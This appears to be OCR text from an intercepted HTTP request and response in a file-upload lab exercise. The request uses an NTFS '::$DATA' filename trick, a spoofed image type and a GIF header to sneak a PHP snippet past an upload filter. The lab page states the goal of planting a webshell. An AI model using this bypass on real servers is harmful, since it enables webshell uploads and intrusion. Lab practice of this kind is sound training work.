 Request
Pretty Raw Hex
\n
POST /Pass-05/index.php HTTP/1.1
Host: 192.168.20.203
Content-Length: 315
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRzJoVCoMvcarYk9E
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.203/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryRzJoVCoMvcarYk9E
Content-Disposition: form-data; name="upload_file"; filename="::$DATA"
Content-Type: image/jpeg
GIF89a
<?php phpinfo();?>
------WebKitFormBoundaryRzJoVCoMvcarYk9E
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryRzJoVCoMvcarYk9E--
Response
Pretty Raw Hex Render
\n
52 <ol>
53 <li>
54 <h3>
任务
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202505141604379659" width="250px" />
</div>
68 </li>
69 </ol>